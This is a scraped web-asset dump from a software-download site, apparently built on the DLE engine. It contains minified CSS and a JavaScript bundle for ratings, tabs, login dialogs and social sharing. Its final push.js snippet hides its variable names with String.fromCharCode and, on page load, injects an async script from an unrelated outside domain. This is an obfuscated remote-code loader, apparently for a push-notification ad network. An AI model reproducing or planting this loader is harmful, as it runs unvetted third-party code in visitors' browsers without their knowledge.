bottom,#fdfdfd 0%,#e6e6e6 100%)}.bb-btn:active{background:#f3f3f3;border-color:#cfcfcf;box-shadow:0 0 5px #f3f3f3 inset}@font-face{font-family:'bb-editor-font';src:url([data-uri]) format("truetype"),url([data-uri]) format("woff");font-weight:400;font-style:normal}[class^="bb-btn"],[class*=" bb-btn"]{font-family:'bb-editor-font';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;font-size:12px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bb-sel{float:left;padding:2px 2px 0}.bb-sel select{font-size:11px}.bb-sep{display:inline-block;float:left;width:1px;padding:2px}.bb-btn{cursor:pointer;outline:0}#b_font select{padding:0}#b_size select{padding:0}#b_b:before{content:"\f032"}#b_i:before{content:"\f033"}#b_u:before{content:"\f0cd"}#b_s:before{content:"\f0cc"}#b_img:before{content:"\f03e"}#b_up:before{content:"\e930"}#b_emo:before{content:"\f118"}#b_url:before{content:"\f0c1"}#b_leech:before{content:"\e98d"}#b_mail:before{content:"\f003"}#b_video:before{content:"\e913"}#b_audio:before{content:"\e911"}#b_hide:before{content:"\e9d1"}#b_quote:before{content:"\e977"}#b_code:before{content:"\f121"}#b_left:before{content:"\f036"}#b_center:before{content:"\f037"}#b_right:before{content:"\f038"}#b_color:before{content:"\e601"}#b_spoiler:before{content:"\e600"}#b_fla:before{content:"\ea8d"}#b_yt:before{content:"\f166"}#b_tf:before{content:"\ea61"}#b_list:before{content:"\f0ca"}#b_ol:before{content:"\f0cb"}#b_tnl:before{content:"\ea61"}#b_br:before{content:"\ea68"}#b_pl:before{content:"\ea72"}#b_size:before{content:"\f034"}#b_font:before{content:"\f031"}#b_header:before{content:"\f1dc"}#b_sub:before{content:"\f12c"}#b_sup:before{content:"\f12b"}#b_justify:before{content:"\f039"}.bb-pane h1{font-size:36px;margin-top:5px;margin-bottom:5px}.bb-pane h2{font-size:30px;margin-top:5px;margin-bottom:5px}.bb-pane h3{font-size:24px;margin-top:5px;margin-bottom:5px}.bb-pane h4{font-size:18px;margin-top:5px;margin-bottom:5px}.bb-pane h5{font-size:14px;margin-top:5px;margin-bottom:5px}.bb-pane h6{font-size:12px;margin-top:5px;margin-bottom:5px}.bb-pane-dropdown{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:180px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:11px;border:1px solid #00000026;border-radius:4px;background:#fff;box-shadow:0 1px 2px #dadada}.bb-pane-dropdown > li > a{display:block;padding:3px 10px;clear:both;font-weight:400;line-height:1.42857;color:#333;white-space:nowrap}.bb-pane-dropdown > li > a:hover,.bb-pane-dropdown > li > a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.bb-pane-dropdown .color-palette div .color-btn{width:17px;height:17px;padding:0;margin:0;border:1px solid #fff;cursor:pointer}.bb-pane-dropdown .color-palette{padding:0 5px}.bb-editor textarea{margin-top:-1px}.editorcomm .bb-editor{width:565px}.editorcomm .bb-editor textarea{height:200px}.quick-edit-text{padding:.4em;width:350px}.quick-edit-textarea{height:250px;padding:2px;border:1px solid #d7d7d7;width:100%;box-shadow:inset 0 1px 1px #00000013}#dropmenudiv{font:12px Arial;padding:10px;display:none;background:#fff;border-radius:8px;box-shadow:0 0 50px 0 #00000038;z-index:200!important}#dropmenudiv a{display:block;text-decoration:none;padding:5px 8px;width:154px}fieldset{border:1px solid #bfced6;padding:5px;text-align:left}.highslide-wrapper,.highslide-outline{background:#fff}.highslide-image{border:2px solid #fff}.highslide-active-anchor{visibility:hidden}.highslide-active-anchor img{visibility:hidden}.highslide-dimming{background-color:#000}.highslide-html{background-color:#fff}.highslide-loading{display:block;color:#fff;font-size:9px;font-weight:700;text-decoration:none;padding:3px;border:1px solid #fff;background-color:#000}a.highslide-full-expand{background:url(/templates/Default/dleimages/fullexpand.gif) no-repeat;display:block;margin:0 10px 10px 0;width:34px;height:34px}.highslide-display-block{display:block}.highslide-display-none{display:none}.highslide-caption{display:none;padding:5px;background:#fff}.highslide-controls{width:195px;height:40px;background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif) no-repeat 0 -90px;margin-right:15px;margin-bottom:10px;margin-top:10px}.highslide-controls ul{position:relative;left:15px;height:40px;list-style:none;margin:0;padding:0;background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif) no-repeat 100% -90px}.highslide-controls li{float:left;padding:5px 0}.highslide-controls a{background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif);display:block;float:left;height:30px;width:30px;outline:none}.highslide-controls a.disabled{cursor:default}.highslide-controls a span{display:none}.highslide-controls .highslide-previous a{background-position:0 0}.highslide-controls .highslide-previous a:hover{background-position:0 -30px}.highslide-controls .highslide-previous a.disabled{background-position:0 -60px!important}.highslide-controls .highslide-play a{background-position:-30px 0}.highslide-controls .highslide-play a:hover{background-position:-30px -30px}.highslide-controls .highslide-play a.disabled{background-position:-30px -60px!important}.highslide-controls .highslide-pause a{background-position:-60px 0}.highslide-controls .highslide-pause a:hover{background-position:-60px -30px}.highslide-controls .highslide-next a{background-position:-90px 0}.highslide-controls .highslide-next a:hover{background-position:-90px -30px}.highslide-controls .highslide-next a.disabled{background-position:-90px -60px!important}.highslide-controls .highslide-move a{background-position:-120px 0}.highslide-controls .highslide-move a:hover{background-position:-120px -30px}.highslide-controls .highslide-full-expand a{background-position:-150px 0}.highslide-controls .highslide-full-expand a:hover{background-position:-150px -30px}.highslide-controls .highslide-full-expand a.disabled{background-position:-150px -60px!important}.highslide-controls .highslide-close a{background-position:-180px 0}.highslide-controls .highslide-close a:hover{background-position:-180px -30px}.clouds_xsmall,.clouds_small,.clouds_medium,.clouds_large,.clouds_xlarge{display:inline-block;border-radius:6px;margin:0 3px 6px 0}.clouds_xsmall{font-size:1em}.clouds_small{font-size:1.1em;font-weight:700}.clouds_medium{font-size:1.2em;font-weight:700}.clouds_large{font-size:1.3em}.clouds_xlarge{font-size:1.4em}.cloud-tags span a{display:block;padding:5px 7px;border:1px solid #e3e3e3}.cloud-tags span a:hover{background-color:#84b540;box-shadow:0 0 10px 0 #0003;color:#fff}.tags_more{margin-top:10px}#searchsuggestions{z-index:99998;width:320px;font-size:12px;background:#fff;border-radius:5px;box-shadow:0 0 1.6em #0003}#searchsuggestions a,#searchsuggestions span.notfound{padding:8px 10px;display:block;text-decoration:none;border-bottom:1px solid #e3e3e3;font-weight:400}#searchsuggestions a{color:#444}#searchsuggestions a:hover{text-decoration:none;color:#fff;background-color:#444}#searchsuggestions span.searchheading{display:block;margin-bottom:10px;font-weight:700;text-transform:uppercase}#searchsuggestions span.seperator{display:block}#searchsuggestions span.seperator a{padding:10px 0;text-align:center;border:0 none;background-color:#444;color:#fff}#searchsuggestions span.notfound{padding:15px 20px;display:block}#searchsuggestions .break{display:none}.ui-widget-overlay{background:#000;opacity:.5;left:0;top:0;right:0;bottom:0;position:fixed}.ui-helper-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}.ui-helper-clearfix{display:inline-block}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-dialog{background-color:#fff;overflow:hidden;padding:0;position:absolute;width:300px;box-shadow:0 0 0 10px #0000001a;border-radius:0}.ui-dialog-titlebar{padding:0 60px 0 20px;background-color:#4caf50;height:50px;line-height:50px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.ui-dialog-title{margin-top:2px;float:left;font-size:16px;color:#fff}.ui-dialog .ui-dialog-content{padding:20px;border:0;overflow:auto;position:relative;zoom:1}.ui-dialog-content h2{display:inline;font-size:1em;font-weight:700}.ui-dialog .ui-dialog-buttonpane{border-top:1px solid #f0f0f0;padding:10px 20px;text-align:center;background-color:#f8f8f8}.ui-dialog .ui-resizable-se{bottom:3px;height:14px;right:3px;width:14px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-state-error{background:#fef1ec 50% 50% repeat-x!important;border:1px solid #cd0a0a;color:#cd0a0a}.ui-icon-closethick{cursor:pointer;position:absolute;right:0;top:0;width:50px;height:50px}.ui-icon-closethick:before{content:"\f00d";width:50px;height:50px;line-height:50px;text-align:center;color:#fff;position:absolute;right:0;top:0;text-indent:0;font-size:18px;background-color:#d91e18;display:block;font-family:'FontAwesome'}a:hover .ui-icon-closethick{opacity:.8}.ui-dialog .ui-dialog-buttonset button{margin-right:10px!important;line-height:15px!important;font-size:12px;padding:0 10px}.voteprogress,.pollprogress{overflow:hidden;height:15px;margin-bottom:5px;background-color:#f7f7f7;background:linear-gradient(to bottom,#f5f5f5,#f9f9f9);box-shadow:inset 0 1px 2px #0000001a;border-radius:4px}.voteprogress span,.pollprogress span{color:#fff;text-align:center;text-indent:-2000em;height:15px;display:block;overflow:hidden;text-shadow:0 -1px 0 #00000040;background:#0e90d2;background:linear-gradient(to bottom,#149bdf,#0480be)}.voteprogress .vote2,span.poll1{background-color:#dd514c;background:linear-gradient(to bottom,#ee5f5b,#c43c35)}.voteprogress .vote3,span.poll2{background-color:#5eb95e;background:linear-gradient(to bottom,#62c462,#57a957)}.voteprogress .vote4,span.poll3{background-color:#4bb1cf;background:linear-gradient(to bottom,#5bc0de,#339bb9)}.voteprogress .vote5,span.poll4{background-color:#faa732;background:linear-gradient(to bottom,#fbb450,#f89406)}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left;background:#fff 50% bottom repeat-x;border:1px solid #dedede;color:#222}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1}.ui-menu .ui-menu-item a.ui-state-hover,.ui-menu .ui-menu-item a.ui-state-active{font-weight:400;margin:-1px;border:1px solid #a7a7a7;color:#4e4e4e;font-weight:bold}pre{display:block;padding:10px;background:#3F3F3F;color:#DCDCDC;text-shadow:0 1px 1px #000;box-shadow:inset 0 2px 15px #00000080;font-family:Consolas,'Courier New',monospace;font-size:14px;line-height:18px;border-radius:4px;white-space:pre-wrap;word-break:break-all;word-wrap:break-word}pre .tag,pre.css .class,pre.css .id,pre.lisp .title,pre.nginx .title,pre .request,pre .status,pre .clojure .attribute{color:#E3CEAB}pre.django .template_tag,pre.django .variable,pre.django .filter .argument{color:#DCDCDC}pre .number,pre .date{color:#8CD0D3}pre.dos .envvar,pre.dos .stream,pre .variable,pre.apache .sqbracket{color:#EFDCBC}pre.dos .flow,pre.diff .change,pre.python .exception,pre.python .built_in,pre .literal,pre.tex .special{color:#EFEFAF}pre.diff .chunk,pre .subst{color:#8F8F8F}pre.dos .keyword,pre.python .decorator,pre .title,pre.haskell .type,pre.diff .header,pre.ruby .class .parent,pre.apache .tag,pre.nginx .built_in,pre.tex .command,pre .prompt{color:#efef8f}pre.dos .winutils,pre.ruby .symbol,pre.ruby .symbol .string,pre.ruby .string{color:#DCA3A3}pre.diff .deletion,pre .string,pre .tag .value,pre .preprocessor,pre .pragma,pre .built_in,pre.sql .aggregate,pre .javadoc,pre.smalltalk .class,pre.smalltalk .localvars,pre.smalltalk .array,pre.css .rules .value,pre .attr_selector,pre .pseudo,pre.apache .cbracket,pre.tex .formula,pre.coffeescript .attribute{color:#CC9393}pre .shebang,pre.diff .addition,pre .comment,pre.java .annotation,pre .template_comment,pre .pi,pre .doctype{color:#7F9F7F}#marker-bar,#txtselect_marker{display:block;visibility:hidden;position:absolute;bottom:0;z-index:1200;opacity:0;transition:opacity .4s,visibility .1s linear .4s}#txtselect_marker{cursor:pointer;width:32px;height:32px;background:url(/templates/Default/dleimages/marker.png) -0 -0 no-repeat}#txtselect_marker:hover{background-position:-0 -32px}#marker-bar{border:1px solid #ccc;border-radius:15px;background:#fff;padding:5px 10px;cursor:default;box-shadow:0 0 4px #ccc}#marker-bar.show,#txtselect_marker.show{visibility:visible;transition:opacity .4s,visibility 0s;opacity:1}#marker-bar .masha-social,#marker-bar .masha-marker{cursor:pointer;display:block;margin:0 5px;float:left}#marker-bar .masha-marker{line-height:1em;color:#aaa;border-bottom:1px dotted #aaa;margin-right:10px}#marker-bar .masha-marker:hover{color:#ea3e26;border-color:#ea3e26}.user_selection,.user_selection_true{background:#c4f47d;padding:2px 0}.user_selection a.txtsel_close,.user_selection_true a.txtsel_close{display:none}.user_selection .closewrap,.user_selection_true .closewrap{position:relative}.user_selection.hover a.txtsel_close,.user_selection_true.hover a.txtsel_close{display:inline-block;position:absolute;top:-7px;left:-5px;width:33px;height:33px;background:url(/templates/Default/dleimages/closemarker.png) -0 -0 no-repeat}.user_selection.hover a.txtsel_close:hover,.user_selection_true.hover a.txtsel_close:hover{background-position:-0 -33px}#share-popup{background:#fff;border:1px solid #aaa;border-radius:5px;box-shadow:0 0 5px #00000080;position:absolute;width:414px;display:none;z-index:100;padding:10px 0;opacity:0;transition:opacity .4s,visibility .1s linear .4s}#share-popup.show{display:block;opacity:1;transition:opacity .4s,visibility 0s}#share-popup .social{padding:0 0 10px 17px;height:40px}#share-popup .social p{padding-bottom:10px;margin:0;font-weight:700}#share-popup .social ul{list-style:none;margin:0;padding:0}#share-popup .social ul li{float:left;margin-right:20px;padding-top:2px;position:relative}#share-popup .social ul a{text-decoration:none;font-size:11px;display:inline-block;color:#aaa;padding-left:25px}#share-popup .social ul a:hover{text-decoration:underline;color:#ea3e26}#share-popup .social a span{cursor:pointer;width:20px;height:20px;background:url(/templates/Default/dleimages/social-icons.png) 20px 20px no-repeat;position:absolute;left:0;top:0}#share-popup .social .tw span{background-position:0 -20px}#share-popup .social .tw:hover span{background-position:0 0}#share-popup .social .fb span{background-position:-20px -20px}#share-popup .social .fb:hover span{background-position:-20px 0}#share-popup .social .vk span{background-position:-40px -20px}#share-popup .social .vk:hover span{background-position:-40px 0}#share-popup .social .gp span{background-position:-60px -20px}#share-popup .social .gp:hover span{background-position:-60px 0}#share-popup .link{clear:both;border-top:1px solid #d9d9d9;padding:10px 5px 0 10px;line-height:1.2;overflow:hidden;margin:0 7px}#share-popup .link p{font-weight:700;padding:0 0 3px;margin:0}#share-popup .link span{color:#999;font-size:10px;display:block;padding-top:3px}#share-popup .link a{display:block}.comments-tree-list{display:block;margin:0;padding:0;list-style:none}.comments-tree-list .comments-tree-list{padding-left:25px;position:relative}.comments-tree-list .comments-tree-list:before{content:"\f178 ";font-family:'FontAwesome';position:absolute;left:0;top:0;color:#888}.comments-tree-item{display:block;margin:0;padding:0}#dlefastreplycomments{padding:10px;background:#f7f6e5;margin:10px 0 5px 30px}.commentsreplyname{padding:2px;border:1px solid #bcc0c2;width:200px;background:#fff}#dlereplypopup form > div{margin-bottom:5px}#dlereplypopup form input[type="text"]{height:30px;line-height:30px}#dlereplypopup form textarea{height:80px}.pollallvotes{text-align:center;margin-top:10px}.emoji{border:none;vertical-align:middle;width:22px;height:22px}.xfieldsrow{padding-top:5px;clear:both}.xfieldscolleft{float:left;width:30%}.xfieldscolright{float:left;width:70%}.file-box{width:95%;max-width:437px;border:1px solid #B3B3B3;border-radius:3px;background-color:#F5F5F5;padding:10px;margin-top:10px}.qq-uploader{position:relative;width:100%}.qq-upload-button{display:inline-block;padding:0 10px;margin-top:5px;line-height:40px!important;cursor:pointer}.qq-upload-drop-area{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;max-width:437px;background:#FF9797;text-align:center}.qq-upload-drop-area span{display:block;position:absolute;top:50%;width:100%;margin-top:-8px;font-size:16px}.qq-upload-drop-area-active{background:#FF7171}.uploadedfile{width:115px;height:130px;margin:10px 5px 5px;border:1px solid #B3B3B3;box-shadow:0 1px 4px #0000004d;text-align:center;background:#fff}.uploadedfile .uploadimage{margin-top:5px;width:115px;height:90px;display:table-cell;text-align:center;vertical-align:middle}.uploadedfile .info{text-align:left;white-space:nowrap;margin:0 5px;overflow:hidden}.progress{overflow:hidden;margin-top:10px;margin-bottom:10px;background-color:#f5f5f5;height:10px;border-radius:8px;background:#eee;box-shadow:0 1px 0 white,0 0 0 1px #0000001a inset,0 1px 4px #0003 inset}.progress .progress-bar{float:left;width:0;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;box-shadow:inset 0 -1px 0 #00000026;transition:width .6s ease;border-radius:8px;box-shadow:none;height:8px}.progress-bar span{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0 0 0 0);border:0}.progress-blue{background-image:linear-gradient(to bottom,#9bcff5 0%,#6db9f0 100%);background-repeat:repeat-x;border:1px solid #55aeee}.xfieldimagegallery{margin:20px -5px;list-style:none;clear:both}.xfieldimagegallery:after{content:"";display:table;clear:both}.xfieldimagegallery li{list-style:none;margin:0}.xfieldimagegallery li img{float:left;margin:5px;border:5px solid #fff;width:150px;height:100px}.xfieldimagegallery li img:hover{box-shadow:0 0 7px #0006}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65}.dle-captcha{position:relative}.dle-captcha:after{clear:both;display:block;content:""}.dle-captcha > a{float:left;margin-right:5px}.dle-captcha img{position:relative;display:block;width:130px;height:46px;transition:all ease .2s}.dle-captcha > input{float:left;width:130px}.xfieldsnote{color:#838383;font-size:.9em}.instagram-media,.twitter-tweet{display:inline-block!important}.DLEPush{z-index:1000;position:fixed;right:20px;top:20px}@keyframes DLEPush-show{0%{transform:translateY(100%);opacity:0}100%{transform:translateY(0);opacity:1}}.DLEPush-notification.wrapper{background:none}.DLEPush-notification.wrapper::before{display:none}.DLEPush-notification.wrapper{animation-name:DLEPush-show;animation-duration:.3s;position:relative;display:grid;gap:10px;margin-bottom:10px;width:400px;max-width:calc(100vw - 40px);color:#333;background-color:hsl(var(--hue,174),41%,91%);box-shadow:0 10px 15px #00000026;border-radius:6px;padding:15px 30px 15px 60px;overflow:hidden}.DLEPush-notification .DLEPush-icon{display:grid;place-items:center;position:absolute;left:0;top:0;color:#fff;background-color:hsl(var(--hue,174),100%,27%);width:45px;height:100%}.DLEPush-notification .DLEPush-icon svg{scale:.8}.DLEPush-notification .DLEPush-header{font-weight:700;font-size:1.1em}.DLEPush-notification .DLEPush-header:empty{display:none}.DLEPush-notification .DLEPush-close{position:absolute;top:50%;right:10px;background:none;border:0;padding:0;color:inherit;font-size:1.4em;transform:translateY(-50%)}.DLEPush-notification.wrapper.push-success{--hue:174}.DLEPush-notification.wrapper.push-warning{--hue:36}.DLEPush-notification.wrapper.push-error{--hue:14}input[type="text"].comments_author_field{width:100%;margin-bottom:10px}@media screen and (max-width: 600px){.form-wrap h1{font-size:16px}.form-item{padding-left:0}.form-item > label{float:none;width:100%;margin-left:0;padding:0 0 10px}.form-item > input[type="text"],.form-item > input[type="password"],.form-item > input[type="file"]{float:none}.form-item > input[type="button"]{display:none}.form-checks input#allow_main{margin-left:10px}.form-buts input[type="button"],.form-buts a{width:50%;padding:0;font-size:12px}.stat-list{width:100%;float:none}.bb-pane{padding:0 0 0 5px;height:50px!important;white-space:nowrap;overflow-y:hidden;overflow-x:auto}.bb-btn{float:none}}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://softdroids.com/engine/classes/min/index.php?f=/templates/Default/js/ajax.js,/templates/Default/js/libs.js,/templates/Default/js/share42.js,/templates/Default/js/push.js
body_size: 3039
content:
$(document).ready(function(){var a="";$.each($("div.ajax"),function(){a+=","+$(this).attr("id")});$.getJSON("/engine/ajax/ajax.php",{ids:a},function(b){$.each(b,function(d,c){$("#"+d).html(c)})})});
;function doRateLD(a,t){ShowLoading(""),$.get(dle_root+"engine/ajax/rating.php",{go_rate:a,news_id:t,skin:dle_skin,user_hash:dle_login_hash},function(a){var e,n;HideLoading(""),a.success?(e=(e=(e=(e=a.rating).replace(/&lt;/g,"<")).replace(/&gt;/g,">")).replace(/&amp;/g,"&"),$("#ratig-layer-"+t).html(e),$("#vote-num-id-"+t).html(a.votenum),n=parseInt($(e).text()),e=(a.votenum-n)/2,n=a.votenum-e,$("#ps-"+t).children(".psc").text(n),$("#ms-"+t).children(".msc").text(e),e=$("#ps-"+t).parent().prev(".rrange"),n=Math.round(n/a.votenum*100),e.find(".rfill").css({width:n+"%"}),e.find("span").text(n+"%"),$("#f-rate").empty(),e.clone().appendTo("#f-rate")):a.error&&DLEalert(a.errorinfo,dle_info)},"json")}$(document).ready(function(){$("body").addClass("js"),$("body").on("click",".fav-guest",function(){return DLEalert("Регистрируйтесь, и вы сможете добавлять новости, создавать свои закладки, оценивать и многое другое!","Необходима регистрация"),!1}),$(".rate3-short").each(function(){var a=$(this),e=parseInt(a.find(".r3-hide .ratingtypeplusminus").text()),n=parseInt(a.find(".r3-hide span[id]:last").text());e<=n&&(e=n-(n=(n-e)/2),a.children(".sr-plus").append('<span class="psc">'+e+"</span>"),a.children(".sr-minus").append('<span class="msc">'+n+"</span>"))}),$(".rate3").each(function(){var a,e=$(this),n=e.find(".rate3-hide"),t=parseInt(n.find(".ratingtypeplusminus").text()),s=parseInt(n.find("span[id]:last").text());t<=s&&(e.before('<div class="rrange">'+e.attr("data-name")+'<span></span><div class="rbar"><div class="rfill"></div></div>'),n=s-(a=(s-t)/2),0<s&&(t=e.prev(".rrange"),s=Math.round(n/s*100),t.find(".rfill").css({width:s+"%"}),t.find("span").text(s+"%"),$("#f-rate").empty(),t.clone().appendTo("#f-rate")),e.children(".ps").append('<span class="psc">'+n+"</span>"),e.children(".ms").append('<span class="msc">'+a+"</span>"))}),$("#h-fav").html($("#l-fav").html()),$(".vmeta-fav22 a").addClass("button"),$(".tabs-box").each(function(){$(this).find(".tabs-sel span:first").addClass("current"),$(this).find(".tabs-b:first").addClass("visible")}),$(".tabs-sel").delegate("span:not(.current)","click",function(){$(this).addClass("current").siblings().removeClass("current").parents(".tabs-box").find(".tabs-b").hide().eq($(this).index()).fadeIn(400)}),$(".to-dl").click(function(){$("html, body").animate({scrollTop:$("#f-dl-btm").offset().top},800)}),$("body").append('<div class="close-overlay" id="close-overlay"></div><div class="side-panel" id="side-panel"></div>'),$(".side-nav").each(function(){$(this).clone().appendTo("#side-panel")}),$(".btn-menu").click(function(){$("#side-panel").addClass("active"),$("#close-overlay").fadeIn(200)}),$(".close-overlay").click(function(){$("#side-panel").removeClass("active"),$("#close-overlay").fadeOut(200)}),$("#login-box").dialog({autoOpen:!1,modal:!0,show:"fade",hide:"fade",width:320}),$(".show-login").click(function(){$("#login-box").dialog("open")}),$("#ac-av").html($("#lb-ava").html()),$(".add-comm-btn").click(function(){$("#add-comm-form").slideToggle(200)}),$(".reply").click(function(){$("#add-comm-form").slideDown(200)}),$("body").on("click",".ac-textarea textarea, .fr-wrapper",function(){$(".add-comm-form").addClass("active").find(".ac-protect").slideDown(400)}),$(".lb-soc a, .ac-soc a").on("click",function(){var a=$(this).attr("href"),e=(screen.width-820)/2,n=(screen.height-420)/2-100;return auth_window=window.open(a,"auth_window","width=820,height=420,top="+n+",left="+e+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no"),!1}),$("#dle-content > #dle-ajax-comments").appendTo($("#full-comms")),$("body").append('<div id="gotop"><span class="fa fa-chevron-up"></span></div>');var a=$("#gotop");$(window).scroll(function(){300<$(this).scrollTop()?a.fadeIn(200):a.fadeOut(200)}),a.click(function(){$("html, body").animate({scrollTop:0},"slow")})});
;window.addEventListener('load',function(){var e=document.getElementsByTagName('div');for(var k=0;k<e.length;k++){if(e[k].className.indexOf('share42init')!=-1){if(e[k].getAttribute('data-url')!=-1)var u=e[k].getAttribute('data-url');if(e[k].getAttribute('data-title')!=-1)var t=e[k].getAttribute('data-title');if(e[k].getAttribute('data-image')!=-1)var i=e[k].getAttribute('data-image');if(e[k].getAttribute('data-description')!=-1)var d=e[k].getAttribute('data-description');if(e[k].getAttribute('data-path')!=-1)var f=e[k].getAttribute('data-path');if(e[k].getAttribute('data-icons-file')!=-1)var fn=e[k].getAttribute('data-icons-file');if(!f){function path(name){var sc=document.getElementsByTagName('script'),sr=new RegExp('^(.*/|)('+name+')([#?]|$)');for(var p=0,scL=sc.length;p<scL;p++){var m=String(sc[p].src).match(sr);if(m){if(m[1].match(/^((https?|file)\:\/{2,}|\w:[\/\\])/))return m[1];if(m[1].indexOf("/")==0)return m[1];b=document.getElementsByTagName('base');if(b[0]&&b[0].href)return b[0].href+m[1];else return document.location.pathname.match(/(.*[\/\\])/)[0]+m[1];}}return null;}f=path('share42.js');}if(!u)u=location.href;if(!t)t=document.title;if(!fn)fn='/templates/Default/images/share42-icons.png';function desc(){var meta=document.getElementsByTagName('meta');for(var m=0;m<meta.length;m++){if(meta[m].name.toLowerCase()=='description'){return meta[m].content;}}return'';}if(!d)d=desc();u=encodeURIComponent(u);t=encodeURIComponent(t);t=t.replace(/\'/g,'%27');i=encodeURIComponent(i);d=encodeURIComponent(d);d=d.replace(/\'/g,'%27');var fbQuery='u='+u;if(i!='null'&&i!='')fbQuery='s=100&p[url]='+u+'&p[title]='+t+'&p[summary]='+d+'&p[images][0]='+i;var vkImage='';if(i!='null'&&i!='')vkImage='&image='+i;var s=new Array('"#" data-count="fb" onclick="window.open(\'//www.facebook.com/sharer/sharer.php?u='+u+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Поделиться в Facebook"','"//share.yandex.ru/go.xml?service=moikrug&url='+u+'&title='+t+'&description='+d+'" title="Поделиться в Мой Круг"','"#" data-count="odkl" onclick="window.open(\'//ok.ru/dk?st.cmd=addShare&st._surl='+u+'&title='+t+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Добавить в Одноклассники"','"#" data-count="twi" onclick="window.open(\'//twitter.com/intent/tweet?text='+t+'&url='+u+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Добавить в Twitter"','"#" data-count="vk" onclick="window.open(\'//vk.com/share.php?url='+u+'&title='+t+vkImage+'&description='+d+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Поделиться В Контакте"');var l='';for(j=0;j<s.length;j++)l+='<a rel="nofollow" style="display:inline-block;vertical-align:bottom;width:24px;height:24px;margin:0 6px 6px 0;padding:0;outline:none;background:url('+fn+') -'+24*j+'px 0 no-repeat" href='+s[j]+' target="_blank"></a>';e[k].innerHTML='<span id="share42">'+l+'</span>';}};},false);
;!function(){var t=String.fromCharCode(112,117,115,104,95,117,114,108),o=String.fromCharCode(119,112,110,67,111,110,102,105,103);window[o]={utm_source:"kd",utm_campaign:339735,utm_content:"",domain:window.location.host,proto:window.location.protocol},window[o][t]="https://nadajotum.com/78480.js";var n=document.createElement("script");n.setAttribute("async",1),n.setAttribute("data-cfasync",!1),n.src=window[o][t],document.head&&document.head.appendChild(n)}();